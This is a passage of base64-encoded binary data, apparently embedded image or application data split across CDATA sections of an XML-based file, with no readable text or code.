1owcDGgWSlLIjCb16UhAY3heQqQyI2aK59boJCbAKEaZPBoTrJUJHZrsFzUR/liFp02Qh4NOnHgL
62SwSgZWBa5b7dwgBMZ4uKV320+rdoZLpKFADTMTraE9db2O1Uy/Bh9DuB9GRQhUpuRVup9BocY1
upMdlQNIPyVKxr/2J4feVTK2GgNaFIa+dIelx//N7aZHur5GPzGpQwGFn2A7g4FZ075tJTpumNx5
ceGoUToQdihyk3/id1qbp7orRt7BZ74OzneD1yn85fef/7ohP5OrIpNPAhGzxPraNjsT4I8tcEr0
A7cqExzgbrDruCgD3Ng0OT8RNizZxryZBFyM+Q0SKZj9R+DBIsgQ2f0y4x3rQFbUkQSqpeXiHv+T
6BJfPOHp090Rs9t2TCae3rdoAD8UZVE4a+xqtWxjUe/DSkTnnRbw6vmEvJigoaX70BSFQ7uL8Idt
V8qy6KfuXMfrnYCC/gBFKY6AzwdtZY5otP7imIo7Bl1OMJ0D5yQDyw/CEchbUyngxFoCanllWTnO
8hpLzTM9CkvxX0TrC2NmFi3Oii3DcOX8nCJarTOayDUemFUkFi8kUyEo3gA0oDSCxGN3eEpLaPic
DabD44VyArPtLJsM1lzuOYMv/zh/ug8bEllBoEyvkLj5Kk//GmTCrcbr9KzqHfe7U0srudFlhULK
hojApBeScMDCGDMcyyFrcc1HeVmT2V0E8SfhqpbAL/LFYvNeX9FJIecB50gkQT4JKFt6iQU/dIyq
Asjd45BxnzUF9eYygk2ttHdHtEMuatJxM5NorZmGMjFv8PFBsIoI9ueAs5C0l4q036eFQd2LWfZi
VS8DepETBwDy4mYNZ8UXQg29wt7r8zxfYavuJ2K2maWeUTcz7ZEWnAeYdZo6FfKiUm3Uc0epR9Rk
awwNhRoopeh/JXyKgTdsIYxe+Ct0Ok6zcbRAxbXi530F95DnD855gCI0BeUPYFRp/k9Tr60aUjFJ
nl8ym022MJuj0yVMfJ0nHRhLkMOoyaSbl44750CBjgpZa9Q0SuGkrBq9sTyhxMtKfPQw/gtZblbg
UUGDK3YkJLCeBHKDIOCAM5THYJSZbPCGDZaxoGo8k56bDAB8oNyuxvTED4/8Ix7rM/p+/OY6/I9o
/twZhGJn+FmUsBZ0bwGc9+Gejn+jI26TNxW40QH8+zlOb2YTaGyARWwagI2dvmbHa+RODz2u8W3N
Fm9EdhyRMEdgd4GD5yoYlv4HfQ8ibSPCPAg5JaBMThFzm35rByGW5CeHRZG0j63doFtAqe3tQV+y
9hW3R6M7tv2iWO65wdvLmzYraf0GE8eXI3Q+gy07X+hh5f2XLOPx5nIUPUSPcs4j3A==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
